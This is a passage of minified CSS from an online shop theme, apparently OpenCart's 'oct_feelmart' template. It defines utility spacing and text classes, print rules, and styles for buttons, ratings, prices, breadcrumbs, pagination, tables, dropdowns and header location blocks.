!important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin: .25rem !important}.mt-xl-1,.my-xl-1{margin-top: .25rem !important}.mr-xl-1,.mx-xl-1{margin-right: .25rem !important}.mb-xl-1,.my-xl-1{margin-bottom: .25rem !important}.ml-xl-1,.mx-xl-1{margin-left: .25rem !important}.m-xl-2{margin: .5rem !important}.mt-xl-2,.my-xl-2{margin-top: .5rem !important}.mr-xl-2,.mx-xl-2{margin-right: .5rem !important}.mb-xl-2,.my-xl-2{margin-bottom: .5rem !important}.ml-xl-2,.mx-xl-2{margin-left: .5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0
!important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding: .25rem !important}.pt-xl-1,.py-xl-1{padding-top: .25rem !important}.pr-xl-1,.px-xl-1{padding-right: .25rem !important}.pb-xl-1,.py-xl-1{padding-bottom: .25rem !important}.pl-xl-1,.px-xl-1{padding-left: .25rem !important}.p-xl-2{padding: .5rem !important}.pt-xl-2,.py-xl-2{padding-top: .5rem !important}.pr-xl-2,.px-xl-2{padding-right: .5rem !important}.pb-xl-2,.py-xl-2{padding-bottom: .5rem !important}.pl-xl-2,.px-xl-2{padding-left: .5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0, 0, 0, .5) !important}.text-white-50{color:rgba(255, 255, 255, .5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{-ms-word-break:break-word !important;word-break:break-word !important;word-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media
print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px
solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse !important}.table td, .table
th{background-color:#fff !important}.table-bordered th, .table-bordered
td{border:1px
solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark
th{color:inherit;border-color:#dee2e6}}*{outline:none}html{height:100%}p{margin:0}ul,li{margin:0;padding:0}a,a:hover,a:active{color:inherit;text-decoration:none;cursor:pointer}@media (max-width: 991px){a,a:hover,a:active{-webkit-transition:unset !important;transition:unset !important}}button{cursor:pointer;border:0}div,p,form,input,a,span,button{box-sizing:border-box}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin-bottom:0}input,input:hover,input:active,button,button:hover,button:active,.btn,.btn:hover{outline:none;box-shadow:none}select::-ms-expand{display:none}@media (min-width: 1600px){.container,.container-sm,.container-md,.container-lg,.container-xl,.modal-dialog-1110{max-width:1600px}.product-grid{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.no-col .product-grid{-ms-flex:0 0 20% !important;flex:0 0 20% !important;max-width:20% !important}.sort-select{max-width:300px !important}}@media (min-width: 1200px){.col-6.col-md-4.col-lg-4.col-xl-3.fm-item,.col-sm-6.col-md-4.col-lg-3.fm-item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@-webkit-keyframes
autofill{to{color:inherit;background:transparent}}input:-webkit-autofill{-webkit-animation-name:autofill;-webkit-animation-fill-mode:both}@supports (-webkit-touch-callout: none){@media (max-width: 767px){.form-control,input[type=text]{font-size:16px !important}}}.fancybox-button--thumbs{display:none !important}.modal{z-index:10050}html{width:100vw;overflow-x:hidden}body{color:#6e727e;background:#f6f6f6;font-family:"Open Sans",sans-serif;font-size:13px;letter-spacing:0;padding:0;margin:0;width:100%}@media (max-width: 991px){body.no-scroll{height:100vh;overflow:hidden}}@media (max-width: 991px){body.padding-bottom{padding-bottom:60px}}@media (max-width: 991px){body.padding-top{padding-top:60px}}@media (min-width: 992px){body{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;min-height:100vh}}.required{color:#eb5757}.row-padding-top{padding-top:30px}.fm-main-title{font-size:24px;line-height:33px;color:#373941;margin-bottom:30px;text-align:center;font-weight:400}@media (min-width: 992px){.fm-main-title{text-align:left}}.fm-main-title.fm-page-title{margin-bottom:20px;text-align:left}.fm-page-main-title{display:inline-block;color:#333;font-weight:600;font-size:16px;line-height:22px;position:relative;margin-bottom:40px}.fm-page-main-title::after{content:"";border-bottom:3px solid #18a4e1;position:absolute;bottom:-9px;left:0;right:0}.fm-content{padding:30px;background-color:#fff}.fm-content
ul{padding-left:20px;margin:15px
0}.fm-content ul
li{line-height:22px;font-size:14px;color:#6e727e}.fm-content
iframe{max-width:100%}.fm-content-title{color:#373941;font-weight:600;font-size:20px;line-height:27px;margin-bottom:20px}.fm-column-title{color:#fff;background-color:#18a4e1;font-size:14px;line-height:19px;letter-spacing: .3px;padding:15px}.fm-btn:focus,button:focus{box-shadow:0 0 0 .1rem rgba(198,198,198,.1);outline:none}.fm-btn{display:inline-block;color:#fff;font-size:14px;font-weight:600;line-height:19px;padding:14px
28px;text-align:center;border-width:1px;border-style:solid;border-radius:26px;-webkit-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.fm-btn-blue{background-color:#18a4e1;padding:15px
29px;border:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;max-width:unset !important;width:auto !important}.fm-btn-blue:hover{opacity: .9;color:#fff}.fm-btn-blue
img{margin-right:7px}.fm-btn-del{background-color:#eb5757 !important;padding:10px
20px;border:0;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.fm-btn-del:hover{color:#fff;background-color:rgba(235,87,87,.9)}.fm-btn-back{background-color:#a6a6a6;padding:14px
37px;border:0;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.fm-btn-back:hover{color:#fff;background-color:#18a4e1}.fm-module-rating{z-index:5}.fm-module-rating-star+.fm-module-rating-star{margin-left:2px}.fm-module-rating-star{background:url("/catalog/view/theme/oct_feelmart/img/star-grey.svg") no-repeat;width:15px;height:15px;display:inline-block}.fm-module-rating-star-is{background:url("/catalog/view/theme/oct_feelmart/img/star-gold.svg") no-repeat}.fm-module-reviews{margin-left:7px;position:relative;height:17px}.fm-module-reviews
i{font-size:18px;line-height:18px;color:#cbcfd4}.fm-module-reviews
span{color:#fff;font-family:"Open Sans",sans-serif;font-weight:800;font-size:10px;position:absolute;top:-1px;left:0;right:0;bottom:0;text-align:center;line-height:18px}.fm-module-price{margin:0
auto;z-index:5}.fm-module-price .fm-module-price-old{font-weight:600;line-height:16px;color:#ced0d6;margin-right:7px;position:relative}.fm-module-price .fm-module-price-old::before{content:"";display:block;width:100%;height:1px;background-color:#ced0d6;-ms-transform:rotate(-10deg);-webkit-transform:rotate(-10deg);transform:rotate(-10deg);position:absolute;top:6px;left:0}.fm-module-price .fm-module-price-new{font-weight:800;font-size:18px;line-height:25px;color:#373941;margin:0
auto}.fm-module-price .fm-module-price-bottom{margin-top:20px}.fm-module-btn{background-color:#fbfbfb;padding:16px
0;color:#000;text-decoration:underline;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-module-btn
span{margin-left:7px;font-size:8px}.fm-module-btn:hover{color:#18a4e1;text-decoration:none}.fm-module-overlay{background:#fff;border-radius:3px;z-index:0;-webkit-transition:opacity .3s ease, top .3s ease, right .3s ease, bottom .3s ease, left .3s ease, box-shadow .3s ease;transition:opacity .3s ease, top .3s ease, right .3s ease, bottom .3s ease, left .3s ease, box-shadow .3s ease;text-align:center}@media (min-width: 1200px){.fm-module-overlay{position:absolute;top:0;right:0;bottom:0;left:0;box-shadow:0 1px 10px rgba(0, 0, 0, .1);opacity:0}}.fm-module-overlay .fm-module-overlay-btn-box{text-align:center;margin-top:30px;position:static;opacity:1}@media (min-width: 1200px){.fm-module-overlay .fm-module-overlay-btn-box{position:absolute;bottom:30px;z-index:3;left:0;right:0;margin-top:20px;margin-bottom:0}}.fm-module-overlay-btn{color:#fff;padding:10px
0;width:100%;font-size:13px;background-color:#6e727e;border:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}@media (min-width: 420px){.fm-module-overlay-btn{padding:14px
18px;width:auto;font-size:14px}}@media (min-width: 768px){.fm-module-overlay-btn{padding:14px
30px}}.fm-module-overlay-btn:hover{color:#fff;opacity: .9 !important}.fm-module-overlay-btn
img{margin-right:7px}@media (max-width: 360px){.fm-module-overlay-btn
img{display:none}}.fm-item-date{color:#cbcfd4}.fm-item-date
i{font-size:14px;margin-right:8px}@media (max-width: 767px){nav[aria-label="breadcrumb"]{position:relative;z-index:1}nav[aria-label="breadcrumb"]:after{content:"";position:absolute;z-index:2;right:0;top:0;bottom:0;height:100%;width:50px;background:linear-gradient(90deg,rgba(255,255,255,0),#f2f3f5)}}.fm-breadcrumb{background-color:inherit;padding:21px
0 22px;margin-bottom:0;position:relative;z-index:1}@media (max-width: 575px){.fm-breadcrumb{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;padding:21px
15px 22px}}.fm-breadcrumb-item{font-size:11px;line-height:15px;-ms-flex:0 0 auto;flex:0 0 auto}@media (max-width: 575px){.fm-breadcrumb-item{white-space:nowrap}}.fm-breadcrumb-item
a{color:#18a4e1;text-decoration:underline}.fm-breadcrumb-item a:hover{text-decoration:none}.fm-breadcrumb-item:last-child{color:#828282}.fm-breadcrumb-item + .fm-breadcrumb-item::before{padding-right:6px}#column-left,#column-right{background-color:#fff;display:none}@media (min-width: 992px){#column-left,#column-right{display:block}}#column-left{border-right:1px solid #f7f7f7}#column-left .fm-item{display:none}#column-right{border-left:1px solid #f7f7f7}#column-right .fm-item{display:none}.fm-module-column-box{position:relative}.fm-module-column-box .panel-footer{padding:0
15px 20px}.fm-module-column-box-content{position:relative}.fm-module-column-box-content .fm-reviews-item-title{height:44px;overflow-y:hidden}.fm-module-column-box-content .fm-reviews-item-text{height:90px;overflow-y:hidden}.fm-module-column-box-content
img{max-height:200px}.fm-module-column-box .fm-item{min-height:496px}.fm-module-column-box .fm-item.fm-news-item-box{min-height:0}.fm-module-column-box .fm-module-buttons-list{top:15px;right:10px;opacity:1}.fm-module-column-box .fm-module-item, .fm-module-column-box .fm-news-item-box{border:0
!important}.fm-module-column-box .fm-module-overlay{display:none}.fm-module-column-box .fm-news-item{padding:0}.fm-module-column-box .fm-news-item .fm-news-item-info{max-width:100%;padding:0
20px 20px}.fm-module-column-box .fm-news-item .fm-news-item-photo{-ms-flex-order:0 !important;order:0 !important;margin-left:0 !important;margin-right:0 !important;margin-bottom:15px}.fm-module-column-box .fm-news-item .fm-news-item-photo
img{width:100%;height:205px;object-fit:cover}.fm-module-column-box .fm-news-item .fm-news-item-title, .fm-module-column-box .fm-news-item .fm-news-item-text{margin-bottom:15px}.fm-module-column-box .fm-news-item .fm-news-item-text{height:72px;overflow-y:hidden}.fm-module-column-box .fm-banner-plus-wrap{padding-bottom:20px}.fm-module-column-box .fm-banner-plus-title{font-size:20px;line-height:26px;margin-bottom:20px;text-align:center}.fm-module-column-box .fm-banner-plus-content{-ms-flex-direction:column;flex-direction:column}.fm-module-column-box .fm-banner-plus-img{-ms-flex-order:-1;order:-1;max-width:200px}.fm-module-column-box .fm-banner-plus-info{text-align:center}.fm-column-module-btn{position:absolute;top:calc(50% - 50px);padding:21px
8px !important;background-color:#f4f4f4;border:none;border-radius:10px;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;z-index:3}.fm-column-module-btn
span{color:#a6a6a6;font-size:10px;line-height:0;-webkit-transition:color .3s ease;transition:color .3s ease}.fm-column-module-btn.fm-column-module-btn-prev{left:10px}.fm-column-module-btn.fm-column-module-btn-next{right:10px}.fm-column-module-btn:hover{background-color:#18a4e1}.fm-column-module-btn:hover
span{color:#fff}.pagination{padding:30px
0 10px;-ms-flex-pack:center;justify-content:center;padding-left:0 !important;margin:0
!important;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination+.fm-category-description{padding-top:0}.pagination li:not(:last-child){margin:0
15px 15px 0}.pagination li a, .pagination li
span{display:block;font-weight:600;line-height:15px;padding:11px
15px;background-color:#f7f7f7;-webkit-transition:background-color .3s ease, color .3s ease;transition:background-color .3s ease, color .3s ease}.pagination li.active span, .pagination li:hover
a{color:#fff;background-color:#18a4e1}.table{margin-bottom:0}.fm-table-box{margin-bottom:30px}.table thead
th{border:0;font-size:18px;font-size:16px;font-weight:400;color:#fff;line-height:22px;padding:9px
15px;vertical-align:middle}.table .thead-dark
th{background-color:#6e727e}.table
tbody{border:1px
solid #f7f7f7;border-top:0;font-size:14px}.table-danger td, .table-hover tbody
tr{-webkit-transition:background .3s ease;transition:background .3s ease}.table-hover tbody tr:hover{background:#f8f8f8}.table
td{border-color:#f8f8f8}.table td, .table
th{vertical-align:top;padding:9px
15px}.table tbody tr:first-child
td{border-top:0}.table td
a{color:#18a4e1;text-decoration:underline}.table td a:hover{text-decoration:none}.table
td.bold{font-weight:600}.fm-preloader-overlay{position:fixed;z-index:10051;top:0;right:0;bottom:0;left:0}.spinner{--spinner-size:4;--line-color:#9f9f9f;--line-alpha:1;--ring-color:#5f5f5f;--ring-alpha: .3;--ring-size:3;font-size:calc(var(--spinner-size) * 1em);width:1em;height:1em;border-radius:50%}.spinner
.line{fill:none;stroke:var(--line-color);stroke-width:var(--ring-size);opacity:var(--line-alpha);stroke-linecap:round;-ms-transform-origin:50% 50%;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-ms-transform:rotate3d(0, 0, 1, 0deg);-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);-webkit-animation:2156ms spinner-arc ease-in-out infinite, 1829ms spinner-rotate linear infinite;animation:2156ms spinner-arc ease-in-out infinite, 1829ms spinner-rotate linear infinite}.spinner
.ring{fill:none;stroke:var(--ring-color);stroke-width:var(--ring-size);opacity:var(--ring-alpha)}@-webkit-keyframes spinner-rotate{to{-ms-transform:rotate3d(0, 0, 1, 360deg);-webkit-transform:rotate3d(0, 0, 1, 360deg);transform:rotate3d(0, 0, 1, 360deg)}}@keyframes spinner-rotate{to{-ms-transform:rotate3d(0, 0, 1, 360deg);-webkit-transform:rotate3d(0, 0, 1, 360deg);transform:rotate3d(0, 0, 1, 360deg)}}@-webkit-keyframes spinner-arc{from{stroke-dasharray:0 150;stroke-dashoffset:0}to{stroke-dasharray:100 150;stroke-dashoffset:-140}}@keyframes spinner-arc{from{stroke-dasharray:0 150;stroke-dashoffset:0}to{stroke-dasharray:100 150;stroke-dashoffset:-140}}.tooltip{z-index:10070}.content-top-box>*{margin-bottom:30px}#common-success{margin-top:15px}.error_style,.fm-form-checkbox-input.error_style+span{background-color:#ffdede !important;border:1px
solid #ffd2d2 !important;-webkit-transition:background-color .3s ease, border .3s ease;transition:background-color .3s ease, border .3s ease}.form-check .error_style + label, .form-checkbox-group .error_style+label{color:#eb5757 !important}.fm-no-stock{-webkit-filter:grayscale(100%);filter:grayscale(100%)}#oct-policy{padding:20px;background:rgba(0, 0, 0, .85);-webkit-transition:bottom .8s ease, opacity .8s ease;transition:bottom .8s ease, opacity .8s ease;z-index:10030}#oct-policy.hidden{bottom:-100%;opacity:0}.oct-policy-text{font-size:13px;color:#bebebe;margin-bottom:20px}@media (min-width: 768px){.oct-policy-text{margin-bottom:0}}.oct-policy-text
a{color:#18a4e1;text-decoration:underline}#oct-policy-btn{font-size:14px;font-weight:400;display:inline-block;padding:12px
36px;text-align:center;border:1px
solid #fff;border-radius:25px;-webkit-transition:all .15s ease .05s;transition:all .15s ease .05s;background:transparent;color:#fff;margin-left:20px}#oct-policy-btn:hover{background:#fff;color:#000}#oct-infobar{padding:17px
0;background:rgba(0, 0, 0, .85);-webkit-transition:opacity .8s ease;transition:opacity .8s ease;z-index:10000}#oct-infobar.hidden{opacity:0;display:none}.oct-infobar-text{font-size:13px;color:#fff;margin-right:15px}.oct-infobar-text
a{color:#566072;text-decoration:underline}.oct-infobar-text a:hover{text-decoration:none}#oct-infobar-btn{font-size:13px;font-weight:400;display:inline-block;padding:5px
15px;text-align:center;border:0;-webkit-transition:all .15s ease .05s;transition:all .15s ease .05s;border-radius:2px}#oct-infobar-btn:hover{background:#fff;color:#000}.bootstrap-datetimepicker-widget{width:270px !important;padding:10px
!important;border:1px
solid #ececec !important;border-radius:2px !important;box-shadow:5px 12px 30px rgba(0, 0, 0, .35) !important}.bootstrap-datetimepicker-widget
td{padding:8px
!important;border-radius:2px !important}.bootstrap-datetimepicker-widget td .active, .bootstrap-datetimepicker-widget td .active:hover{background-color:#c8c8c8 !important;border-radius:2px !important;text-shadow:none !important}.bootstrap-datetimepicker-widget
th{height:34px !important;line-height:34px !important;border-radius:2px !important}.bootstrap-datetimepicker-widget th .next, .bootstrap-datetimepicker-widget th
.prev{font-size:18px !important}.bootstrap-datetimepicker-widget.bottom:before{border-bottom:7px solid #000 !important;border-bottom-color:rgba(138, 138, 138, .14) !important}.bootstrap-datetimepicker-widget.top{position:absolute !important}.fm-404-content{margin-top:30px}.fm-404-content-title{font-size:28px;line-height:38px;margin-top:15px}.fm-404-content-image{margin:90px
0 60px}.fm-404-content-image
img{-ms-transform:translateX(25px);-webkit-transform:translateX(25px);transform:translateX(25px)}.fm-404-content-text
p{font-size:16px;line-height:26px;color:#373941}.swiper-viewport{margin:30px
0 15px !important;border-radius:1px !important;box-shadow:0 1px 5px rgba(0, 0, 0, .03) !important;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}.swiper-viewport:hover{box-shadow:0px 2px 10px rgba(0, 0, 0, .1) !important}.swiper-viewport
a{display:block}.swiper-viewport
img{margin:0
auto;display:block}.default-slideshow .slick-dots{display:block;text-align:center;position:absolute;bottom:0px;left:0;right:0;list-style:none}.default-slideshow .slick-dots
li{display:inline-block}.default-slideshow .slick-dots
button{background:none repeat scroll 0 0 #869791;border-radius:20px;display:block;height:12px;margin:5px
7px;opacity: .5;width:12px;text-indent:-9999px;overflow:hidden}.default-slideshow .slick-dots .slick-active
button{background-color:#4d4d4d}.default-slideshow
img{width:100%}nav.top{background:#fff;box-shadow:0 0 15px rgba(0, 0, 0, .06);color:#373941;position:relative;z-index:1026}nav.top .info-list
li{margin:10px
0;padding:14px
10px;border-right:1px solid #f7f7f7}nav.top .info-list li:first-child{padding-left:0}nav.top .info-list li:last-child{padding-right:0;border-right:0}nav.top .info-list
a{-webkit-transition:color .3s ease;transition:color .3s ease}nav.top .info-list a:hover{color:#18a4e1;text-decoration:underline}.btn-link{margin:10px
0;color:#373941;font-size:13px;border-radius:0}.btn-link:focus,.btn-link:hover{color:#373941;text-decoration:none}.btn-link::after{display:none}.btn-link .fa-chevron-down{margin-left:5px;font-size:8px;font-weight:600;transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}.btn-link i, .btn-link
img{margin-right:8px}.top .btn-link{border-right:1px solid #f7f7f7}.top .btn-link:focus, .top .btn-link:hover{border-right:1px solid #f7f7f7}.top .btn-link:focus{box-shadow:none}.btn-lang{padding-left:0}.top .btn-user{margin:0;padding-right:0;border-right-color:transparent}.top .btn-user:focus, .top .btn-user:hover{border-right-color:transparent}.top .btn-user:hover{text-decoration:underline}.btn-link[aria-expanded="true"] .fa-chevron-down{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.btn-link:hover i.fa-chevron-up{display:block}div.dropdown-menu.nav-dropdown-menu.show{top:10px !important}.nav-dropdown-menu{border:none;border-radius:0;background-color:#fff;box-shadow:0 2px 10px rgba(0, 0, 0, .05);margin-top:0;padding:0;min-width:121px;font-size:13px;text-align:left;top:10px}.nav-dropdown-menu
button{font-size:13px;background-color:transparent;text-align:left;-webkit-transition:color .3s ease;transition:color .3s ease;white-space:nowrap}.nav-dropdown-menu button:hover{color:#18a4e1;text-decoration:underline}.nav-dropdown-menu button
img{margin-right:5px}.nav-dropdown-menu li:hover{background-color:transparent}.nav-dropdown-menu .my-dropdown-item{padding:6px
12px}.nav-dropdown-menu .my-dropdown-item a:hover{color:#18a4e1;text-decoration:underline}.btn-group .btn-block+.btn-block{margin-top:0;margin-left:0}header{position:relative;background:#fff;padding:20px
0}.fm-logo
a{display:block;min-height:50px}.fm-logo
img{max-width:90px}@media (min-width: 992px){.fm-logo
img{max-width:117px}}.btn-header{padding:0;margin:0;border-right:0}.btn-header
i{display:block}.btn-header i:first-child{color:#18a4e1;font-size:15px}.btn-header
span{text-decoration:underline;white-space:pre-wrap;line-height:1}.btn-header:hover
span{text-decoration:none}.header-dropdown-box{display:inline-block;position:relative;z-index:1}.header-dropdown-box.active{z-index:9999}.header-dropdown-box.active .header-dropdown{opacity:1;margin-top:0;z-index:10000;visibility:visible}.header-dropdown-box.active .fa-chevron-down{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-dropdown{position:absolute;top:100%;opacity:0;z-index:-1;margin-top:20px;padding-top:20px;-webkit-transition:opacity .3s ease .2s, margin-top .3s ease .2s;transition:opacity .3s ease .2s, margin-top .3s ease .2s;visibility:hidden;cursor:default}.header-dropdown.header-dropdown-shedule{min-width:192px}.header-dropdown .header-dropdown-inner{background:#fff;padding:20px;color:#373941;box-shadow:0 0 25px rgba(0, 0, 0, .2);border-radius:0 0 2px 2px}@media (min-width: 992px){.header-dropdown .header-dropdown-inner.fm-header-address-dropdown-inner{min-width:450px}}@media (min-width: 1600px){.header-dropdown .header-dropdown-inner.fm-header-address-dropdown-inner{min-width:520px}}.header-dropdown::after{content:"";position:absolute;left:20px;top:0;border:10px
solid transparent;border-top:10px solid #fff;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-dropdown
li{font-size:14px;line-height:21px;color:#6e727e}.header-dropdown li a:hover{color:#18a4e1;text-decoration:underline}.fm-header-address{-ms-flex-pack:center;justify-content:center}@media (min-width: 1200px){.fm-header-address{-ms-flex-pack:start;justify-content:flex-start}}.header-dropdown-address{font-weight:600;font-size:14px;line-height:19px;margin-bottom:20px}.fm-header-location{background:#fff;padding:20px
0;font-size:14px;position:relative;text-align:left}.fm-header-location-inner{max-height:482px;overflow-x:auto}@media (min-width: 1600px){.fm-header-location-inner{max-height:578px}}.fm-header-location:not(:last-child){border-bottom:1px solid #fafafa}.fm-header-location .fm-btn{cursor:pointer;padding:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;height:30px;line-height:30px;border:0;background:#f2f3f5;border-radius:10px}@media (min-width: 420px){.fm-header-location .fm-btn{-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;height:40px;line-height:40px}}.fm-header-location .fm-btn-icon
img{transition:-ms-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transition:-webkit-transform .3s ease}@media (max-width: 419px){.fm-header-location .fm-btn-icon
img{width:8px}}.fm-header-location.active .fm-btn{background:#18a4e1}.fm-header-location.active .fm-btn-icon
img{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-filter:invert(1) sepia(1) saturate(0) hue-rotate(90deg);filter:invert(1) sepia(1) saturate(0) hue-rotate(90deg)}.fm-header-location.active .fm-header-location-collapsed{max-height:360px}.fm-header-location-address{line-height:17px;color:#272323;font-weight:500;padding-right:45px}@media (min-width: 420px){.fm-header-location-address{padding-right:60px}}.fm-header-location-phones{margin:15px
0}@media (max-width: 767px){.fm-header-location-phones{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column}}.fm-header-location-phones
